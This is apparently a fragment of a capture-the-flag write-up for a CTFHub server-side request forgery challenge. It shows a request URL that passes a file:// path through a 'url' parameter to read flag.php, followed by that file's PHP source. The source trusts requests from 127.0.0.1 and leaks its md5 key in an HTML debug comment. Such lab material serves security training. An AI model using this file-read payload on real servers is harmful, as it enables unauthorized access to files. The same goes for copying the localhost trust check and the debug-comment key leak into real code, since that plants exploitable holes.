 view-source:http://challenge-7eed7e89b9ff688f.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php
<?php
error_reporting(0);
if ($_SERVER["REMOTE_ADDR"] != "127.0.0.1") {
    echo "Just View From 127.0.0.1";
    return;
}
$flag=getenv("CTFHUB");
$key = md5($flag);
if (isset($_POST["key"]) && $_POST["key"] == $key) {
    echo $flag;
    exit;
}
?>
<form action="/flag.php" method="post">
<input type="text" name="key">
<!-- Debug: key=<?php echo $key;?>-->
</form>